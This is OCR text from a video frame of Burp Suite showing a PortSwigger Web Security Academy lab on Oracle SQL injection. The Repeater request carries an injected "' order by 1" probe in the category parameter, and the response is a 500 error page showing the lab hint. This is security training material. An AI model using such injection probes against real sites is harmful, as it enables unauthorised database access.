 محتوى القناة - YouTu
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Bur 1
Send Cancel < >
Target: https://ac4c1f6c1fa58539c04601fa00a800fb.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' order by 1 HTTP/1.1
2 Host: ac4c1f6c1fa58539c04601fa00a800fb.web-security-academy.net
3 Cookie: session=4umW8N0WQMPib0deCVglT9sJlUp7o8Xl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac4c1f6c1fa58539c04601fa00a800fb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2475
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 -
Production'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databas
e/lab-querying-database-version-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
Search... 0 matches
INSPECTOR
Done
2,594 bytes | 361 millis
77°F ENG 3:11 PM